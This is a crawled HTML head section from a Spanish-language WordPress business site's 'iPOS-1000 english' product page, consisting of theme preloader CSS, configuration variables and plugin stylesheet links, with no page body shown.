

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.integri-sys.com/ipos-365-3-2/
body_size: 26900
content:
<!DOCTYPE html>
<html lang="es-AR" >
<head>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>iPOS-1000 english &#8211; integri-sys</title>
<script type="text/javascript">var ajaxurl = "https://www.integri-sys.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel="alternate" type="application/rss+xml" title="integri-sys &raquo; Feed" href="https://www.integri-sys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="integri-sys &raquo; RSS de los comentarios" href="https://www.integri-sys.com/comments/feed/" />

<link rel="shortcut icon" href="http://www.integri-sys.com/wp-content/uploads/favicon.png"  />
<link rel="apple-touch-icon-precomposed" href="http://www.integri-sys.com/wp-content/uploads/logo3.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.integri-sys.com/wp-content/uploads/logo3.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.integri-sys.com/wp-content/uploads/logo3.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.integri-sys.com/wp-content/uploads/logo3.png">
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://www.integri-sys.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "5407";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://www.integri-sys.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://www.integri-sys.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://www.integri-sys.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1300,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#fff",
mk_accent_color = "#515151",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#515151",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts",
mk_typekit_id   = "",
mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],
mk_global_lazyload = true;
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://www.integri-sys.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.integri-sys.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.integri-sys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-style-frontend-style-css' href='https://www.integri-sys.com/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-style-responsive-style-css' href='https://www.integri-sys.com/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.integri-sys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.integri-sys.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.integri-sys.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://www.integri-sys.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://www.integri-sys.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://www.integri-sys.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://www.integri-sys.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://www.integri-sys.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.1.css?ver=1611072384' type='text/css' media='all' />
